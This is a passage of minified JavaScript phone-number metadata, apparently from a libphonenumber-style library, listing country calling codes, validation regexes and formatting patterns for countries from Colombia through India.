$2",["3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]","(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]","85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])","85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["(?:4|80)0"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["10|2(?:[02-57-9]|1[1-9])","10|2(?:[02-57-9]|1[1-9])","10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]"],"0$1",1],["(\\d{3})(\\d{7,8})","$1 $2",["9"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["80"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[3-578]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["1[3-9]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3 $4",["[12]"],"0$1",1]],"0",0,"0|(1(?:[12]\\d|79)\\d\\d)",0,0,0,0,"00"],CO:["57","00(?:4(?:[14]4|56)|[579])","(?:60\\d\\d|9101)\\d{6}|(?:1\\d|3)\\d{9}",[10,11],[["(\\d{3})(\\d{7})","$1 $2",["6"],"($1)"],["(\\d{3})(\\d{7})","$1 $2",["[39]"]],["(\\d)(\\d{3})(\\d{7})","$1-$2-$3",["1"],"0$1",0,"$1 $2 $3"]],"0",0,"0(4(?:[14]4|56)|[579])?"],CR:["506","00","(?:8\\d|90)\\d{8}|(?:[24-8]\\d{3}|3005)\\d{4}",[8,10],[["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[3-9]"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[89]"]]],0,0,"(19(?:0[0-2468]|1[09]|20|66|77|99))"],CU:["53","119","[27]\\d{6,7}|[34]\\d{5,7}|(?:5|8\\d\\d)\\d{7}",[6,7,8,10],[["(\\d{2})(\\d{4,6})","$1 $2",["2[1-4]|[34]"],"(0$1)"],["(\\d)(\\d{6,7})","$1 $2",["7"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["5"],"0$1"],["(\\d{3})(\\d{7})","$1 $2",["8"],"0$1"]],"0"],CV:["238","0","(?:[2-59]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2-589]"]]]],CW:["599","00","(?:[34]1|60|(?:7|9\\d)\\d)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[3467]"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["9[4-8]"]]],0,0,0,0,0,"[69]"],CX:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}",[6,7,8,9,10,12],0,"0",0,"0|([59]\\d{7})$","8$1",0,0,[["8(?:51(?:0(?:01|30|59|88)|1(?:17|46|75)|2(?:22|35))|91(?:00[6-9]|1(?:[28]1|49|78)|2(?:09|63)|3(?:12|26|75)|4(?:56|97)|64\\d|7(?:0[01]|1[0-2])|958))\\d{3}",[9]],["4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],CY:["357","00","(?:[279]\\d|[58]0)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[257-9]"]]]],CZ:["420","00","(?:[2-578]\\d|60)\\d{7}|9\\d{8,11}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]|9[015-7]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3 $4",["96"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]]],DE:["49","00","[2579]\\d{5,14}|49(?:[34]0|69|8\\d)\\d\\d?|49(?:37|49|60|7[089]|9\\d)\\d{1,3}|49(?:2[02-9]|3[2-689]|7[1-7])\\d{1,8}|(?:1|[368]\\d|4[0-8])\\d{3,13}|49(?:[015]\\d|[23]1|[46][1-8])\\d{1,9}",[4,5,6,7,8,9,10,11,12,13,14,15],[["(\\d{2})(\\d{3,13})","$1 $2",["3[02]|40|[68]9"],"0$1"],["(\\d{3})(\\d{3,12})","$1 $2",["2(?:0[1-389]|1[124]|2[18]|3[14])|3(?:[35-9][15]|4[015])|906|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1","2(?:0[1-389]|12[0-8])|3(?:[35-9][15]|4[015])|906|2(?:[13][14]|2[18])|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1"],"0$1"],["(\\d{4})(\\d{2,11})","$1 $2",["[24-6]|3(?:[3569][02-46-9]|4[2-4679]|7[2-467]|8[2-46-8])|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]","[24-6]|3(?:3(?:0[1-467]|2[127-9]|3[124578]|7[1257-9]|8[1256]|9[145])|4(?:2[135]|4[13578]|9[1346])|5(?:0[14]|2[1-3589]|6[1-4]|7[13468]|8[13568])|6(?:2[1-489]|3[124-6]|6[13]|7[12579]|8[1-356]|9[135])|7(?:2[1-7]|4[145]|6[1-5]|7[1-4])|8(?:21|3[1468]|6|7[1467]|8[136])|9(?:0[12479]|2[1358]|4[134679]|6[1-9]|7[136]|8[147]|9[1468]))|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]|3[68]4[1347]|3(?:47|60)[1356]|3(?:3[46]|46|5[49])[1246]|3[4579]3[1357]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["138"],"0$1"],["(\\d{5})(\\d{2,10})","$1 $2",["3"],"0$1"],["(\\d{3})(\\d{5,11})","$1 $2",["181"],"0$1"],["(\\d{3})(\\d)(\\d{4,10})","$1 $2 $3",["1(?:3|80)|9"],"0$1"],["(\\d{3})(\\d{7,8})","$1 $2",["1[67]"],"0$1"],["(\\d{3})(\\d{7,12})","$1 $2",["8"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["185","1850","18500"],"0$1"],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["18[68]"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["15[0568]"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["15[1279]"],"0$1"],["(\\d{3})(\\d{8})","$1 $2",["18"],"0$1"],["(\\d{3})(\\d{2})(\\d{7,8})","$1 $2 $3",["1(?:6[023]|7)"],"0$1"],["(\\d{4})(\\d{2})(\\d{7})","$1 $2 $3",["15[279]"],"0$1"],["(\\d{3})(\\d{2})(\\d{8})","$1 $2 $3",["15"],"0$1"]],"0"],DJ:["253","00","(?:2\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[27]"]]]],DK:["45","00","[2-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-9]"]]]],DM:["1","011","(?:[58]\\d\\d|767|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","767$1",0,"767"],DO:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,0,0,0,"8001|8[024]9"],DZ:["213","00","(?:[1-4]|[5-79]\\d|80)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["9"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-8]"],"0$1"]],"0"],EC:["593","00","1\\d{9,10}|(?:[2-7]|9\\d)\\d{7}",[8,9,10,11],[["(\\d)(\\d{3})(\\d{4})","$1 $2-$3",["[2-7]"],"(0$1)",0,"$1-$2-$3"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{3})(\\d{3,4})","$1 $2 $3",["1"]]],"0"],EE:["372","00","8\\d{9}|[4578]\\d{7}|(?:[3-8]\\d|90)\\d{5}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[369]|4[3-8]|5(?:[0-2]|5[0-478]|6[45])|7[1-9]|88","[369]|4[3-8]|5(?:[02]|1(?:[0-8]|95)|5[0-478]|6(?:4[0-4]|5[1-589]))|7[1-9]|88"]],["(\\d{4})(\\d{3,4})","$1 $2",["[45]|8(?:00|[1-49])","[45]|8(?:00[1-9]|[1-49])"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]]],EG:["20","00","[189]\\d{8,9}|[24-6]\\d{8}|[135]\\d{7}",[8,9,10],[["(\\d)(\\d{7,8})","$1 $2",["[23]"],"0$1"],["(\\d{2})(\\d{6,7})","$1 $2",["1[35]|[4-6]|8[2468]|9[235-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[189]"],"0$1"]],"0"],EH:["212","00","[5-8]\\d{8}",[9],0,"0",0,0,0,0,"528[89]"],ER:["291","00","[178]\\d{6}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[178]"],"0$1"]],"0"],ES:["34","00","[5-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]00"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-9]"]]]],ET:["251","00","(?:11|[2-579]\\d)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-579]"],"0$1"]],"0"],FI:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","[1-35689]\\d{4}|7\\d{10,11}|(?:[124-7]\\d|3[0-46-9])\\d{8}|[1-9]\\d{5,8}",[5,6,7,8,9,10,11,12],[["(\\d)(\\d{4,9})","$1 $2",["[2568][1-8]|3(?:0[1-9]|[1-9])|9"],"0$1"],["(\\d{3})(\\d{3,7})","$1 $2",["[12]00|[368]|70[07-9]"],"0$1"],["(\\d{2})(\\d{4,8})","$1 $2",["[1245]|7[135]"],"0$1"],["(\\d{2})(\\d{6,10})","$1 $2",["7"],"0$1"]],"0",0,0,0,0,"1[03-79]|[2-9]",0,"00"],FJ:["679","0(?:0|52)","45\\d{5}|(?:0800\\d|[235-9])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1 $2",["[235-9]|45"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]]],0,0,0,0,0,0,0,"00"],FK:["500","00","[2-7]\\d{4}",[5]],FM:["691","00","(?:[39]\\d\\d|820)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[389]"]]]],FO:["298","00","[2-9]\\d{5}",[6],[["(\\d{6})","$1",["[2-9]"]]],0,0,"(10(?:01|[12]0|88))"],FR:["33","00","[1-9]\\d{8}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0 $1"],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[1-79]"],"0$1"]],"0"],GA:["241","00","(?:[067]\\d|11)\\d{6}|[2-7]\\d{6}",[7,8],[["(\\d)(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-7]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["11|[67]"],"0$1"]],0,0,"0(11\\d{6}|60\\d{6}|61\\d{6}|6[256]\\d{6}|7[467]\\d{6})","$1"],GB:["44","00","[1-357-9]\\d{9}|[18]\\d{8}|8\\d{6}",[7,9,10],[["(\\d{3})(\\d{4})","$1 $2",["800","8001","80011","800111","8001111"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["845","8454","84546","845464"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["800"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["1(?:38|5[23]|69|76|94)","1(?:(?:38|69)7|5(?:24|39)|768|946)","1(?:3873|5(?:242|39[4-6])|(?:697|768)[347]|9467)"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["1(?:[2-69][02-9]|[78])"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[25]|7(?:0|6[02-9])","[25]|7(?:0|6(?:[03-9]|2[356]))"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[1389]"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:1(?:3(?:[0-58]\\d\\d|73[0235])|4(?:[0-5]\\d\\d|69[7-9]|70[01359])|(?:5[0-26-9]|[78][0-49])\\d\\d|6(?:[0-4]\\d\\d|50[0-79]))|2(?:(?:0[024-9]|2[3-9]|3[3-79]|4[1-689]|[58][02-9]|6[0-47-9]|7[013-9]|9\\d)\\d\\d|1(?:[0-7]\\d\\d|8(?:[02]\\d|1[0-26-9])))|(?:3(?:0\\d|1[0-8]|[25][02-9]|3[02-579]|[468][0-46-9]|7[1-35-79]|9[2-578])|4(?:0[03-9]|[137]\\d|[28][02-57-9]|4[02-69]|5[0-8]|[69][0-79])|5(?:0[1-35-9]|[16]\\d|2[024-9]|3[015689]|4[02-9]|5[03-9]|7[0-35-9]|8[0-468]|9[0-57-9])|6(?:0[034689]|1\\d|2[0-35689]|[38][013-9]|4[1-467]|5[0-69]|6[13-9]|7[0-8]|9[0-24578])|7(?:0[0246-9]|2\\d|3[0236-8]|4[03-9]|5[0-46-9]|6[013-9]|7[0-35-9]|8[024-9]|9[02-9])|8(?:0[35-9]|2[1-57-9]|3[02-578]|4[0-578]|5[124-9]|6[2-69]|7\\d|8[02-9]|9[02569])|9(?:0[02-589]|[18]\\d|2[02-689]|3[1-57-9]|4[2-9]|5[0-579]|6[2-47-9]|7[0-24578]|9[2-57]))\\d\\d)|2(?:0[013478]|3[0189]|4[017]|8[0-46-9]|9[0-2])\\d{3})\\d{4}|1(?:2(?:0(?:46[1-4]|87[2-9])|545[1-79]|76(?:2\\d|3[1-8]|6[1-6])|9(?:7(?:2[0-4]|3[2-5])|8(?:2[2-8]|7[0-47-9]|8[3-5])))|3(?:6(?:38[2-5]|47[23])|8(?:47[04-9]|64[0157-9]))|4(?:044[1-7]|20(?:2[23]|8\\d)|6(?:0(?:30|5[2-57]|6[1-8]|7[2-8])|140)|8(?:052|87[1-3]))|5(?:2(?:4(?:3[2-79]|6\\d)|76\\d)|6(?:26[06-9]|686))|6(?:06(?:4\\d|7[4-79])|295[5-7]|35[34]\\d|47(?:24|61)|59(?:5[08]|6[67]|74)|9(?:55[0-4]|77[23]))|7(?:26(?:6[13-9]|7[0-7])|(?:442|688)\\d|50(?:2[0-3]|[3-68]2|76))|8(?:27[56]\\d|37(?:5[2-5]|8[239])|843[2-58])|9(?:0(?:0(?:6[1-8]|85)|52\\d)|3583|4(?:66[1-8]|9(?:2[01]|81))|63(?:23|3[1-4])|9561))\\d{3}",[9,10]],["7(?:457[0-57-9]|700[01]|911[028])\\d{5}|7(?:[1-3]\\d\\d|4(?:[0-46-9]\\d|5[0-689])|5(?:0[0-8]|[13-9]\\d|2[0-35-9])|7(?:0[1-9]|[1-7]\\d|8[02-9]|9[0-689])|8(?:[014-9]\\d|[23][0-8])|9(?:[024-9]\\d|1[02-9]|3[0-689]))\\d{6}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[2-49]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}",[10]],["56\\d{8}",[10]]],0," x"],GD:["1","011","(?:473|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","473$1",0,"473"],GE:["995","00","(?:[3-57]\\d\\d|800)\\d{6}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["32"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[57]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[348]"],"0$1"]],"0"],GF:["594","00","(?:[56]94|80\\d|976)\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],GG:["44","00","(?:1481|[357-9]\\d{3})\\d{6}|8\\d{6}(?:\\d{2})?",[7,9,10],0,"0",0,"0|([25-9]\\d{5})$","1481$1",0,0,[["1481[25-9]\\d{5}",[10]],["7(?:(?:781|839)\\d|911[17])\\d{5}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[0-3]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}",[10]],["56\\d{8}",[10]]]],GH:["233","00","(?:[235]\\d{3}|800)\\d{5}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[235]"],"0$1"]],"0"],GI:["350","00","(?:[25]\\d\\d|606)\\d{5}",[8],[["(\\d{3})(\\d{5})","$1 $2",["2"]]]],GL:["299","00","(?:19|[2-689]\\d|70)\\d{4}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["19|[2-9]"]]]],GM:["220","00","[2-9]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],GN:["224","00","722\\d{6}|(?:3|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["3"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[67]"]]]],GP:["590","00","(?:590|(?:69|80)\\d|976)\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0",0,0,0,0,0,[["590(?:0[1-68]|[14][0-24-9]|2[0-68]|3[1289]|5[3-579]|6[0-289]|7[08]|8[0-689]|9\\d)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["976[01]\\d{5}"]]],GQ:["240","00","222\\d{6}|(?:3\\d|55|[89]0)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235]"]],["(\\d{3})(\\d{6})","$1 $2",["[89]"]]]],GR:["30","00","5005000\\d{3}|8\\d{9,11}|(?:[269]\\d|70)\\d{8}",[10,11,12],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["21|7"]],["(\\d{4})(\\d{6})","$1 $2",["2(?:2|3[2-57-9]|4[2-469]|5[2-59]|6[2-9]|7[2-69]|8[2-49])|5"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2689]"]],["(\\d{3})(\\d{3,4})(\\d{5})","$1 $2 $3",["8"]]]],GT:["502","00","(?:1\\d{3}|[2-7])\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1 $2",["[2-7]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]]],GU:["1","011","(?:[58]\\d\\d|671|900)\\d{7}",[10],0,"1",0,"1|([3-9]\\d{6})$","671$1",0,"671"],GW:["245","00","[49]\\d{8}|4\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["40"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"]]]],GY:["592","001","9008\\d{3}|(?:[2-467]\\d\\d|862)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-46-9]"]]]],HK:["852","00(?:30|5[09]|[126-9]?)","8[0-46-9]\\d{6,7}|9\\d{4,7}|(?:[2-7]|9\\d{3})\\d{7}",[5,6,7,8,9,11],[["(\\d{3})(\\d{2,5})","$1 $2",["900","9003"]],["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[1-4]|9(?:0[1-9]|[1-8])"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{3})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]],0,0,0,0,0,0,0,"00"],HN:["504","00","8\\d{10}|[237-9]\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1-$2",["[237-9]"]]]],HR:["385","00","(?:[24-69]\\d|3[0-79])\\d{7}|80\\d{5,7}|[1-79]\\d{7}|6\\d{5,6}",[6,7,8,9],[["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["6[01]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{4})(\\d{3})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[67]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-5]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"]],"0"],HT:["509","00","[2-489]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[2-489]"]]]],HU:["36","00","[235-7]\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"(06 $1)"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6|8[2-57-9]|9[2-69]"],"(06 $1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"06 $1"]],"06"],ID:["62","00[89]","(?:(?:00[1-9]|8\\d)\\d{4}|[1-36])\\d{6}|00\\d{10}|[1-9]\\d{8,10}|[2-9]\\d{7}",[7,8,9,10,11,12,13],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["15"]],["(\\d{2})(\\d{5,9})","$1 $2",["2[124]|[36]1"],"(0$1)"],["(\\d{3})(\\d{5,7})","$1 $2",["800"],"0$1"],["(\\d{3})(\\d{5,8})","$1 $2",["[2-79]"],"(0$1)"],["(\\d{3})(\\d{3,4})(\\d{3})","$1-$2-$3",["8[1-35-9]"],"0$1"],["(\\d{3})(\\d{6,8})","$1 $2",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["804"],"0$1"],["(\\d{3})(\\d)(\\d{3})(\\d{3})","$1 $2 $3 $4",["80"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1-$2-$3",["8"],"0$1"]],"0"],IE:["353","00","(?:1\\d|[2569])\\d{6,8}|4\\d{6,9}|7\\d{8}|8\\d{8,9}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["2[24-9]|47|58|6[237-9]|9[35-9]"],"(0$1)"],["(\\d{3})(\\d{5})","$1 $2",["[45]0"],"(0$1)"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["1"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2569]|4[1-69]|7[14]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["81"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[78]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["4"],"(0$1)"],["(\\d{2})(\\d)(\\d{3})(\\d{4})","$1 $2 $3 $4",["8"],"0$1"]],"0"],IL:["972","0(?:0|1[2-9])","1\\d{6}(?:\\d{3,5})?|[57]\\d{8}|[1-489]\\d{7}",[7,8,9,10,11,12],[["(\\d{4})(\\d{3})","$1-$2",["125"]],["(\\d{4})(\\d{2})(\\d{2})","$1-$2-$3",["121"]],["(\\d)(\\d{3})(\\d{4})","$1-$2-$3",["[2-489]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1-$2-$3",["12"]],["(\\d{4})(\\d{6})","$1-$2",["159"]],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3-$4",["1[7-9]"]],["(\\d{3})(\\d{1,2})(\\d{3})(\\d{4})","$1-$2 $3-$4",["15"]]],"0"],IM:["44","00","1624\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"0|([25-8]\\d{5})$","1624$1",0,"74576|(?:16|7[56])24"],IN:["91","00","(?:000800|[2-9]\\d\\d)\\d{7}|1\\d{7,12}",[8,9,10,11,12,13],[["(\\d{8})","$1",["5(?:0|2[23]|3[03]|[67]1|88)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)"],0,1],["(\\d{4})(\\d{4,5})","$1 $2",["180","1800"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["140"],0,1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["11|2[02]|33|4[04]|79[1-7]|80[2-46]","11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])","11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 